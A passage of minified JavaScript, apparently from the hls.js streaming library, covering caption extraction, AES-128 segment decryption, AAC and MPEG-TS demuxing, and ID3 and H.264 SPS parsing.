this.media.addTextTrack(e,t,r)}},{key:"destroy",value:function(){f.default.prototype.destroy.call(this)}},{key:"onMediaAttaching",value:function(e){this.media=e.media}},{key:"onMediaDetaching",value:function(){this.clearCurrentCues(this.textTrack1),this.clearCurrentCues(this.textTrack2)}},{key:"onManifestLoading",value:function(){this.lastPts=Number.NEGATIVE_INFINITY}},{key:"onLevelSwitch",value:function(){"NONE"===this.hls.currentLevel.closedCaptions?this.enabled=!1:this.enabled=!0}},{key:"onFragLoaded",value:function(e){if("main"===e.frag.type){var t=e.frag.start;t<=this.lastPts&&(this.clearCurrentCues(this.textTrack1),this.clearCurrentCues(this.textTrack2)),this.lastPts=t}}},{key:"onFragParsingUserdata",value:function(e){if(this.enabled&&this.config.enableCEA708Captions)for(var t=0;t<e.samples.length;t++){var r=this.extractCea608Data(e.samples[t].bytes);this.cea608Parser.addData(e.samples[t].pts,r)}}},{key:"extractCea608Data",value:function(e){for(var t,r,i,a,n,s=31&e[0],o=2,l=[],u=0;u<s;u++)t=e[o++],r=127&e[o++],i=127&e[o++],a=0!==(4&t),n=3&t,0===r&&0===i||a&&0===n&&(l.push(r),l.push(i));return l}}]),t}(f.default);r.default=g},{27:27,28:28,42:42}],14:[function(e,t,r){"use strict";function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var a=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),n=function(){function e(t,r){i(this,e),this.subtle=t,this.aesIV=r}return a(e,[{key:"decrypt",value:function(e,t){return this.subtle.decrypt({name:"AES-CBC",iv:this.aesIV},t,e)}}]),e}();r.default=n},{}],15:[function(e,t,r){"use strict";function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var a=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),n=function(){function e(){i(this,e),this.rcon=[0,1,2,4,8,16,32,64,128,27,54],this.subMix=[],this.subMix[0]=new Uint32Array(256),this.subMix[1]=new Uint32Array(256),this.subMix[2]=new Uint32Array(256),this.subMix[3]=new Uint32Array(256),this.invSubMix=[],this.invSubMix[0]=new Uint32Array(256),this.invSubMix[1]=new Uint32Array(256),this.invSubMix[2]=new Uint32Array(256),this.invSubMix[3]=new Uint32Array(256),this.sBox=new Uint32Array(256),this.invSBox=new Uint32Array(256),this.key=new Uint32Array(0),this.initTable()}return a(e,[{key:"uint8ArrayToUint32Array_",value:function(e){for(var t=new DataView(e),r=new Uint32Array(4),i=0;i<r.length;i++)r[i]=t.getUint32(4*i);return r}},{key:"initTable",value:function(){var e=this.sBox,t=this.invSBox,r=this.subMix[0],i=this.subMix[1],a=this.subMix[2],n=this.subMix[3],s=this.invSubMix[0],o=this.invSubMix[1],l=this.invSubMix[2],u=this.invSubMix[3],d=new Uint32Array(256),f=0,h=0,c=0;for(c=0;c<256;c++)c<128?d[c]=c<<1:d[c]=c<<1^283;for(c=0;c<256;c++){var g=h^h<<1^h<<2^h<<3^h<<4;g=g>>>8^255&g^99,e[f]=g,t[g]=f;var v=d[f],p=d[v],y=d[p],m=257*d[g]^16843008*g;r[f]=m<<24|m>>>8,i[f]=m<<16|m>>>16,a[f]=m<<8|m>>>24,n[f]=m,m=16843009*y^65537*p^257*v^16843008*f,s[g]=m<<24|m>>>8,o[g]=m<<16|m>>>16,l[g]=m<<8|m>>>24,u[g]=m,f?(f=v^d[d[d[y^v]]],h^=d[d[h]]):f=h=1}}},{key:"expandKey",value:function(e){for(var t=this.uint8ArrayToUint32Array_(e),r=!0,i=0;i<t.length&&r;)r=t[i]===this.key[i],i++;if(!r){this.key=t;var a=this.keySize=t.length;if(4!==a&&6!==a&&8!==a)throw new Error("Invalid aes key size="+a);var n=this.ksRows=4*(a+6+1),s=void 0,o=void 0,l=this.keySchedule=new Uint32Array(this.ksRows),u=this.invKeySchedule=new Uint32Array(this.ksRows),d=this.sBox,f=this.rcon,h=this.invSubMix[0],c=this.invSubMix[1],g=this.invSubMix[2],v=this.invSubMix[3],p=void 0,y=void 0;for(s=0;s<n;s++)s<a?p=l[s]=t[s]:(y=p,s%a===0?(y=y<<8|y>>>24,y=d[y>>>24]<<24|d[y>>>16&255]<<16|d[y>>>8&255]<<8|d[255&y],y^=f[s/a|0]<<24):a>6&&s%a===4&&(y=d[y>>>24]<<24|d[y>>>16&255]<<16|d[y>>>8&255]<<8|d[255&y]),l[s]=p=(l[s-a]^y)>>>0);for(o=0;o<n;o++)s=n-o,y=3&o?l[s]:l[s-4],o<4||s<=4?u[o]=y:u[o]=h[d[y>>>24]]^c[d[y>>>16&255]]^g[d[y>>>8&255]]^v[d[255&y]],u[o]=u[o]>>>0}}},{key:"networkToHostOrderSwap",value:function(e){return e<<24|(65280&e)<<8|(16711680&e)>>8|e>>>24}},{key:"decrypt",value:function(e,t,r){for(var i,a,n=this.keySize+6,s=this.invKeySchedule,o=this.invSBox,l=this.invSubMix[0],u=this.invSubMix[1],d=this.invSubMix[2],f=this.invSubMix[3],h=this.uint8ArrayToUint32Array_(r),c=h[0],g=h[1],v=h[2],p=h[3],y=new Int32Array(e),m=new Int32Array(y.length),E=void 0,b=void 0,_=void 0,R=void 0,k=void 0,T=void 0,A=void 0,S=void 0,L=void 0,D=void 0,w=void 0,O=void 0;t<y.length;){for(L=this.networkToHostOrderSwap(y[t]),D=this.networkToHostOrderSwap(y[t+1]),w=this.networkToHostOrderSwap(y[t+2]),O=this.networkToHostOrderSwap(y[t+3]),k=L^s[0],T=O^s[1],A=w^s[2],S=D^s[3],i=4,a=1;a<n;a++)E=l[k>>>24]^u[T>>16&255]^d[A>>8&255]^f[255&S]^s[i],b=l[T>>>24]^u[A>>16&255]^d[S>>8&255]^f[255&k]^s[i+1],_=l[A>>>24]^u[S>>16&255]^d[k>>8&255]^f[255&T]^s[i+2],R=l[S>>>24]^u[k>>16&255]^d[T>>8&255]^f[255&A]^s[i+3],k=E,T=b,A=_,S=R,i+=4;E=o[k>>>24]<<24^o[T>>16&255]<<16^o[A>>8&255]<<8^o[255&S]^s[i],b=o[T>>>24]<<24^o[A>>16&255]<<16^o[S>>8&255]<<8^o[255&k]^s[i+1],_=o[A>>>24]<<24^o[S>>16&255]<<16^o[k>>8&255]<<8^o[255&T]^s[i+2],R=o[S>>>24]<<24^o[k>>16&255]<<16^o[T>>8&255]<<8^o[255&A]^s[i+3],i+=3,m[t]=this.networkToHostOrderSwap(E^c),m[t+1]=this.networkToHostOrderSwap(R^g),m[t+2]=this.networkToHostOrderSwap(_^v),m[t+3]=this.networkToHostOrderSwap(b^p),c=L,g=D,v=w,p=O,t+=4}return m.buffer}},{key:"destroy",value:function(){this.key=void 0,this.keySize=void 0,this.ksRows=void 0,this.sBox=void 0,this.invSBox=void 0,this.subMix=void 0,this.invSubMix=void 0,this.keySchedule=void 0,this.invKeySchedule=void 0,this.rcon=void 0}}]),e}();r.default=n},{}],16:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var n=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),s=e(14),o=i(s),l=e(17),u=i(l),d=e(15),f=i(d),h=e(26),c=e(45),g=function(){function e(t){a(this,e),this.hls=t;try{var r=window?window.crypto:crypto;this.subtle=r.subtle||r.webkitSubtle}catch(e){}this.disableWebCrypto=!this.supportsWebCrypto()}return n(e,[{key:"supportsWebCrypto",value:function(){return this.subtle&&"https:"===window.location.protocol}},{key:"decrypt",value:function(e,t,r,i){var a=this;this.disableWebCrypto&&this.hls.config.enableSoftwareAES?(c.logger.log("decrypting by JavaScript Implementation"),this.decryptor||(this.decryptor=new f.default),this.decryptor.expandKey(t),i(this.decryptor.decrypt(e,0,r))):!function(){c.logger.log("decrypting by WebCrypto API");var n=a.subtle;a.key!==t&&(a.key=t,a.fastAesKey=new u.default(n,t)),a.fastAesKey.expandKey().then(function(t){var a=new o.default(n,r);a.decrypt(e,t).then(function(e){i(e)})}).catch(function(n){a.onWebCryptoError(n,e,t,r,i)})}()}},{key:"onWebCryptoError",value:function(e,t,r,i,a){var n=this.hls;n.config.enableSoftwareAES?(c.logger.log("disabling to use WebCrypto API"),this.disableWebCrypto=!0,this.decrypt(t,r,i,a)):(c.logger.error("decrypting error : "+e.message),n.trigger(Event.ERROR,{type:h.ErrorTypes.MEDIA_ERROR,details:h.ErrorDetails.FRAG_DECRYPT_ERROR,fatal:!0,reason:e.message}))}},{key:"destroy",value:function(){var e=this.decryptor;e&&(e.destroy(),this.decryptor=void 0)}}]),e}();r.default=g},{14:14,15:15,17:17,26:26,45:45}],17:[function(e,t,r){"use strict";function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var a=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),n=function(){function e(t,r){i(this,e),this.subtle=t,this.key=r}return a(e,[{key:"expandKey",value:function(){return this.subtle.importKey("raw",this.key,{name:"AES-CBC"},!1,["encrypt","decrypt"])}}]),e}();r.default=n},{}],18:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var n=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),s=e(19),o=i(s),l=e(45),u=e(24),d=i(u),f=function(){function e(t,r,i,n,s){a(this,e),this.observer=t,this.id=r,this.remuxerClass=i,this.config=n,this.remuxer=new this.remuxerClass(t,r,n,s),this.insertDiscontinuity()}return n(e,[{key:"insertDiscontinuity",value:function(){this._aacTrack={container:"audio/adts",type:"audio",id:-1,sequenceNumber:0,isAAC:!0,samples:[],len:0}}},{key:"push",value:function(e,t,r,i,a,n,s,u,f,h){var c,g,v,p,y,m,E,b,_,R,k=new d.default(e),T=90*k.timeStamp,A=!1;for(a!==this.lastCC?(l.logger.log(this.id+" discontinuity detected"),this.lastCC=a,this.insertDiscontinuity(),this.remuxer.switchLevel(),this.remuxer.insertDiscontinuity()):n!==this.lastLevel?(l.logger.log("audio track switch detected"),this.lastLevel=n,this.remuxer.switchLevel(),this.insertDiscontinuity()):s===this.lastSN+1&&(A=!0),c=this._aacTrack,this.lastSN=s,this.lastLevel=n,m=k.length,_=e.length;m<_-1&&(255!==e[m]||240!==(240&e[m+1]));m++);for(c.audiosamplerate||(g=o.default.getAudioConfig(this.observer,e,m,t),c.config=g.config,c.audiosamplerate=g.samplerate,c.channelCount=g.channelCount,c.codec=g.codec,c.manifestCodec=t,c.duration=u,l.logger.log("parsed codec:"+c.codec+",rate:"+g.samplerate+",nb channel:"+g.channelCount)),y=0,p=9216e4/c.audiosamplerate;m+5<_&&(E=1&e[m+1]?7:9,v=(3&e[m+3])<<11|e[m+4]<<3|(224&e[m+5])>>>5,v-=E,v>0&&m+E+v<=_);)for(b=T+y*p,R={unit:e.subarray(m+E,m+E+v),pts:b,dts:b},c.samples.push(R),c.len+=v,m+=v+E,y++;m<_-1&&(255!==e[m]||240!==(240&e[m+1]));m++);this.remuxer.remux(n,s,a,this._aacTrack,{samples:[]},{samples:[{pts:T,dts:T,unit:k.payload}]},{samples:[]},i,A,f,h)}},{key:"destroy",value:function(){}}],[{key:"probe",value:function(e){var t,r,i=new d.default(e);if(i.hasTimeStamp)for(t=i.length,r=e.length;t<r-1;t++)if(255===e[t]&&240===(240&e[t+1]))return!0;return!1}}]),e}();r.default=f},{19:19,24:24,45:45}],19:[function(e,t,r){"use strict";function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var a=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),n=e(45),s=e(26),o=function(){function e(){i(this,e)}return a(e,null,[{key:"getAudioConfig",value:function(e,t,r,i){var a,o,l,u,d,f=navigator.userAgent.toLowerCase(),h=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350];return a=((192&t[r+2])>>>6)+1,o=(60&t[r+2])>>>2,o>h.length-1?void e.trigger(Event.ERROR,{type:s.ErrorTypes.MEDIA_ERROR,details:s.ErrorDetails.FRAG_PARSING_ERROR,fatal:!0,reason:"invalid ADTS sampling index:"+o}):(u=(1&t[r+2])<<2,u|=(192&t[r+3])>>>6,n.logger.log("manifest codec:"+i+",ADTS data:type:"+a+",sampleingIndex:"+o+"["+h[o]+"Hz],channelConfig:"+u),/firefox|OPR/i.test(f)?o>=6?(a=5,d=new Array(4),l=o-3):(a=2,d=new Array(2),l=o):f.indexOf("android")!==-1?(a=2,d=new Array(2),l=o):(a=5,d=new Array(4),i&&(i.indexOf("mp4a.40.29")!==-1||i.indexOf("mp4a.40.5")!==-1)||!i&&o>=6?l=o-3:((i&&i.indexOf("mp4a.40.2")!==-1&&o>=6&&1===u||!i&&1===u)&&(a=2,d=new Array(2)),l=o)),d[0]=a<<3,d[0]|=(14&o)>>1,d[1]|=(1&o)<<7,d[1]|=u<<3,5===a&&(d[1]|=(14&l)>>1,d[2]=(1&l)<<7,d[2]|=8,d[3]=0),{config:d,samplerate:h[o],channelCount:u,codec:"mp4a.40."+a})}}]),e}();r.default=o},{26:26,45:45}],20:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var n=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),s=e(28),o=i(s),l=e(26),u=e(18),d=i(u),f=e(25),h=i(f),c=e(38),g=i(c),v=e(39),p=i(v),y=function(){function e(t,r,i){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;a(this,e),this.hls=t,this.id=r,this.config=this.hls.config||n,this.typeSupported=i}return n(e,[{key:"destroy",value:function(){var e=this.demuxer;e&&e.destroy()}},{key:"push",value:function(e,t,r,i,a,n,s,u,f,c){var v=this.demuxer;if(!v||a!==this.cc&&!v.probe(e)){var y=this.hls,m=this.id,E=this.config,b=this.typeSupported;if(h.default.probe(e))v=this.typeSupported.mp2t===!0?new h.default(y,m,p.default,E,b):new h.default(y,m,g.default,E,b),v.probe=h.default.probe;else{if(!d.default.probe(e))return void y.trigger(o.default.ERROR,{type:l.ErrorTypes.MEDIA_ERROR,id:m,details:l.ErrorDetails.FRAG_PARSING_ERROR,fatal:!0,reason:"no demux matching with content found"});v=new d.default(y,m,g.default,E,b),v.probe=d.default.probe}this.demuxer=v}v.push(e,t,r,i,a,n,s,u,f,c),this.cc=a}}]),e}();r.default=y},{18:18,25:25,26:26,28:28,38:38,39:39}],21:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(r,"__esModule",{value:!0});var a=e(20),n=i(a),s=e(28),o=i(s),l=e(45),u=e(1),d=i(u),f=function(e){
var t=new d.default;t.trigger=function(e){for(var r=arguments.length,i=Array(r>1?r-1:0),a=1;a<r;a++)i[a-1]=arguments[a];t.emit.apply(t,[e,e].concat(i))},t.off=function(e){for(var r=arguments.length,i=Array(r>1?r-1:0),a=1;a<r;a++)i[a-1]=arguments[a];t.removeListener.apply(t,[e].concat(i))};var r=function(t,r){e.postMessage({event:t,data:r})};e.addEventListener("message",function(i){var a=i.data;switch(a.cmd){case"init":var s=JSON.parse(a.config);e.demuxer=new n.default(t,a.id,a.typeSupported,s);try{(0,l.enableLogs)(s.debug===!0)}catch(e){}r("init",null);break;case"demux":e.demuxer.push(new Uint8Array(a.data),a.audioCodec,a.videoCodec,a.timeOffset,a.cc,a.level,a.sn,a.duration,a.accurateTimeOffset,a.defaultInitPTS)}}),t.on(o.default.FRAG_PARSING_INIT_SEGMENT,r),t.on(o.default.FRAG_PARSED,r),t.on(o.default.ERROR,r),t.on(o.default.FRAG_PARSING_METADATA,r),t.on(o.default.FRAG_PARSING_USERDATA,r),t.on(o.default.INIT_PTS_FOUND,r),t.on(o.default.FRAG_PARSING_DATA,function(t,r){var i=r.data1.buffer,a=r.data2.buffer;delete r.data1,delete r.data2,e.postMessage({event:t,data:r,data1:i,data2:a},[i,a])})};r.default=f},{1:1,20:20,28:28,45:45}],22:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var n=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),s=e(28),o=i(s),l=e(20),u=i(l),d=e(21),f=i(d),h=e(45),c=e(16),g=i(c),v=e(26),p=function(){function t(r,i){a(this,t),this.hls=r,this.id=i;var n={mp4:MediaSource.isTypeSupported("video/mp4"),mp2t:r.config.enableMP2TPassThrough&&MediaSource.isTypeSupported("video/mp2t"),mpeg:MediaSource.isTypeSupported("audio/mpeg"),mp3:MediaSource.isTypeSupported('audio/mp4; codecs="mp3"')};if(r.config.enableWorker&&"undefined"!=typeof Worker){h.logger.log("demuxing in webworker");var s=void 0;try{var l=e(3);s=this.w=l(f.default),this.onwmsg=this.onWorkerMessage.bind(this),s.addEventListener("message",this.onwmsg),s.onerror=function(e){r.trigger(o.default.ERROR,{type:v.ErrorTypes.OTHER_ERROR,details:v.ErrorDetails.INTERNAL_EXCEPTION,fatal:!0,event:"demuxerWorker",err:{message:e.message+" ("+e.filename+":"+e.lineno+")"}})},s.postMessage({cmd:"init",typeSupported:n,id:i,config:JSON.stringify(r.config)})}catch(e){h.logger.error("error while initializing DemuxerWorker, fallback on DemuxerInline"),s&&URL.revokeObjectURL(s.objectURL),this.demuxer=new u.default(r,i,n)}}else this.demuxer=new u.default(r,i,n);this.demuxInitialized=!0}return n(t,[{key:"destroy",value:function(){var e=this.w;if(e)e.removeEventListener("message",this.onwmsg),e.terminate(),this.w=null;else{var t=this.demuxer;t&&(t.destroy(),this.demuxer=null)}var r=this.decrypter;r&&(r.destroy(),this.decrypter=null)}},{key:"pushDecrypted",value:function(e,t,r,i,a,n,s,o,l,u){var d=this.w;if(d)d.postMessage({cmd:"demux",data:e,audioCodec:t,videoCodec:r,timeOffset:i,cc:a,level:n,sn:s,duration:o,accurateTimeOffset:l,defaultInitPTS:u},[e]);else{var f=this.demuxer;f&&f.push(new Uint8Array(e),t,r,i,a,n,s,o,l,u)}}},{key:"push",value:function(e,t,r,i,a,n,s,l,u,d,f){if(e.byteLength>0&&null!=u&&null!=u.key&&"AES-128"===u.method){null==this.decrypter&&(this.decrypter=new g.default(this.hls));var h=this,c=performance.now();this.decrypter.decrypt(e,u.key.buffer,u.iv.buffer,function(e){h.hls.trigger(o.default.FRAG_DECRYPTED,{level:n,sn:s,stats:{tstart:c,tdecrypt:performance.now()}}),h.pushDecrypted(e,t,r,i,a,n,s,l,d,f)})}else this.pushDecrypted(e,t,r,i,a,n,s,l,d,f)}},{key:"onWorkerMessage",value:function(e){var t=e.data,r=this.hls;switch(t.event){case"init":URL.revokeObjectURL(this.w.objectURL);break;case o.default.FRAG_PARSING_DATA:t.data.data1=new Uint8Array(t.data1),t.data.data2=new Uint8Array(t.data2);default:r.trigger(t.event,t.data)}}}]),t}();r.default=p},{16:16,20:20,21:21,26:26,28:28,3:3,45:45}],23:[function(e,t,r){"use strict";function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var a=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),n=e(45),s=function(){function e(t){i(this,e),this.data=t,this.bytesAvailable=t.byteLength,this.word=0,this.bitsAvailable=0}return a(e,[{key:"loadWord",value:function(){var e=this.data,t=this.bytesAvailable,r=e.byteLength-t,i=new Uint8Array(4),a=Math.min(4,t);if(0===a)throw new Error("no bytes available");i.set(e.subarray(r,r+a)),this.word=new DataView(i.buffer).getUint32(0),this.bitsAvailable=8*a,this.bytesAvailable-=a}},{key:"skipBits",value:function(e){var t;this.bitsAvailable>e?(this.word<<=e,this.bitsAvailable-=e):(e-=this.bitsAvailable,t=e>>3,e-=t>>3,this.bytesAvailable-=t,this.loadWord(),this.word<<=e,this.bitsAvailable-=e)}},{key:"readBits",value:function(e){var t=Math.min(this.bitsAvailable,e),r=this.word>>>32-t;return e>32&&n.logger.error("Cannot read more than 32 bits at a time"),this.bitsAvailable-=t,this.bitsAvailable>0?this.word<<=t:this.bytesAvailable>0&&this.loadWord(),t=e-t,t>0&&this.bitsAvailable?r<<t|this.readBits(t):r}},{key:"skipLZ",value:function(){var e;for(e=0;e<this.bitsAvailable;++e)if(0!==(this.word&2147483648>>>e))return this.word<<=e,this.bitsAvailable-=e,e;return this.loadWord(),e+this.skipLZ()}},{key:"skipUEG",value:function(){this.skipBits(1+this.skipLZ())}},{key:"skipEG",value:function(){this.skipBits(1+this.skipLZ())}},{key:"readUEG",value:function(){var e=this.skipLZ();return this.readBits(e+1)-1}},{key:"readEG",value:function(){var e=this.readUEG();return 1&e?1+e>>>1:-1*(e>>>1)}},{key:"readBoolean",value:function(){return 1===this.readBits(1)}},{key:"readUByte",value:function(){return this.readBits(8)}},{key:"readUShort",value:function(){return this.readBits(16)}},{key:"readUInt",value:function(){return this.readBits(32)}},{key:"skipScalingList",value:function(e){var t,r,i=8,a=8;for(t=0;t<e;t++)0!==a&&(r=this.readEG(),a=(i+r+256)%256),i=0===a?i:a}},{key:"readSPS",value:function(){var e,t,r,i,a,n,s,o,l,u=0,d=0,f=0,h=0,c=1,g=this.readUByte.bind(this),v=this.readBits.bind(this),p=this.readUEG.bind(this),y=this.readBoolean.bind(this),m=this.skipBits.bind(this),E=this.skipEG.bind(this),b=this.skipUEG.bind(this),_=this.skipScalingList.bind(this);if(g(),e=g(),t=v(5),m(3),r=g(),b(),100===e||110===e||122===e||244===e||44===e||83===e||86===e||118===e||128===e){var R=p();if(3===R&&m(1),b(),b(),m(1),y())for(o=3!==R?8:12,l=0;l<o;l++)y()&&_(l<6?16:64)}b();var k=p();if(0===k)p();else if(1===k)for(m(1),E(),E(),i=p(),l=0;l<i;l++)E();if(b(),m(1),a=p(),n=p(),s=v(1),0===s&&m(1),m(1),y()&&(u=p(),d=p(),f=p(),h=p()),y()&&y()){var T=void 0,A=g();switch(A){case 1:T=[1,1];break;case 2:T=[12,11];break;case 3:T=[10,11];break;case 4:T=[16,11];break;case 5:T=[40,33];break;case 6:T=[24,11];break;case 7:T=[20,11];break;case 8:T=[32,11];break;case 9:T=[80,33];break;case 10:T=[18,11];break;case 11:T=[15,11];break;case 12:T=[64,33];break;case 13:T=[160,99];break;case 14:T=[4,3];break;case 15:T=[3,2];break;case 16:T=[2,1];break;case 255:T=[g()<<8|g(),g()<<8|g()]}T&&(c=T[0]/T[1])}return{width:Math.ceil((16*(a+1)-2*u-2*d)*c),height:(2-s)*(n+1)*16-(s?2:4)*(f+h)}}},{key:"readSliceType",value:function(){return this.readUByte(),this.readUEG(),this.readUEG()}}]),e}();r.default=s},{45:45}],24:[function(e,t,r){"use strict";function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var a=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),n=e(45),s=function(){function e(t){i(this,e),this._hasTimeStamp=!1;for(var r,a,s,o,l,u,d,f,h=0;;)if(d=this.readUTF(t,h,3),h+=3,"ID3"===d)h+=3,r=127&t[h++],a=127&t[h++],s=127&t[h++],o=127&t[h++],l=(r<<21)+(a<<14)+(s<<7)+o,u=h+l,this._parseID3Frames(t,h,u),h=u;else{if("3DI"!==d)return h-=3,f=h,void(f&&(this.hasTimeStamp||n.logger.warn("ID3 tag found, but no timestamp"),this._length=f,this._payload=t.subarray(0,f)));h+=7,n.logger.log("3DI footer found, end: "+h)}}return a(e,[{key:"readUTF",value:function(e,t,r){var i="",a=t,n=t+r;do i+=String.fromCharCode(e[a++]);while(a<n);return i}},{key:"_parseID3Frames",value:function(e,t,r){for(var i,a,s,o,l;t+8<=r;)switch(i=this.readUTF(e,t,4),t+=4,a=e[t++]<<24+e[t++]<<16+e[t++]<<8+e[t++],o=e[t++]<<8+e[t++],s=t,i){case"PRIV":if("com.apple.streaming.transportStreamTimestamp"===this.readUTF(e,t,44)){t+=44,t+=4;var u=1&e[t++];this._hasTimeStamp=!0,l=((e[t++]<<23)+(e[t++]<<15)+(e[t++]<<7)+e[t++])/45,u&&(l+=47721858.84),l=Math.round(l),n.logger.trace("ID3 timestamp found: "+l),this._timeStamp=l}}}},{key:"hasTimeStamp",get:function(){return this._hasTimeStamp}},{key:"timeStamp",get:function(){return this._timeStamp}},{key:"length",get:function(){return this._length}},{key:"payload",get:function(){return this._payload}}]),e}();r.default=s},{45:45}],25:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var n=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),s=e(19),o=i(s),l=e(28),u=i(l),d=e(23),f=i(d),h=e(45),c=e(26),g=function(){function e(t,r,i,n,s){a(this,e),this.observer=t,this.id=r,this.remuxerClass=i,this.config=n,this.typeSupported=s,this.lastCC=0,this.remuxer=new this.remuxerClass(t,r,n,s)}return n(e,[{key:"switchLevel",value:function(){this.pmtParsed=!1,this._pmtId=-1,this._avcTrack={container:"video/mp2t",type:"video",id:-1,sequenceNumber:0,samples:[],len:0,dropped:0},this._audioTrack={container:"video/mp2t",type:"audio",id:-1,sequenceNumber:0,samples:[],len:0,isAAC:!0},this._id3Track={type:"id3",id:-1,sequenceNumber:0,samples:[],len:0},this._txtTrack={type:"text",id:-1,sequenceNumber:0,samples:[],len:0},this.aacOverFlow=null,this.aacLastPTS=null,this.avcSample=null,this.remuxer.switchLevel()}},{key:"insertDiscontinuity",value:function(){this.switchLevel(),this.remuxer.insertDiscontinuity()}},{key:"push",value:function(e,t,r,i,a,n,s,o,l,d){var f,g,v,p,y,m,E=e.length,b=this.remuxer.passthrough,_=!1;this.audioCodec=t,this.videoCodec=r,this._duration=o,this.contiguous=!1,this.accurateTimeOffset=l,a!==this.lastCC&&(h.logger.log("discontinuity detected"),this.insertDiscontinuity(),this.lastCC=a),n!==this.lastLevel?(h.logger.log("level switch detected"),this.switchLevel(),this.lastLevel=n):s===this.lastSN+1&&(this.contiguous=!0),this.lastSN=s;var R=this.pmtParsed,k=this._avcTrack,T=this._audioTrack,A=this._id3Track,S=k.id,L=T.id,D=A.id,w=this._pmtId,O=k.pesData,I=T.pesData,P=A.pesData,C=this._parsePAT,M=this._parsePMT,x=this._parsePES,N=this._parseAVCPES.bind(this),F=this._parseAACPES.bind(this),U=this._parseMPEGPES.bind(this),G=this._parseID3PES.bind(this);for(E-=E%188,f=0;f<E;f+=188)if(71===e[f]){if(g=!!(64&e[f+1]),v=((31&e[f+1])<<8)+e[f+2],p=(48&e[f+3])>>4,p>1){if(y=f+5+e[f+4],y===f+188)continue}else y=f+4;switch(v){case S:if(g){if(O&&(m=x(O))&&(N(m,!1),b&&k.codec&&(L===-1||T.codec)))return void this.remux(n,s,a,e,i);O={data:[],size:0}}O&&(O.data.push(e.subarray(y,f+188)),O.size+=f+188-y);break;case L:if(g){if(I&&(m=x(I))&&(T.isAAC?F(m):U(m),b&&T.codec&&(S===-1||k.codec)))return void this.remux(n,s,a,e,i);I={data:[],size:0}}I&&(I.data.push(e.subarray(y,f+188)),I.size+=f+188-y);break;case 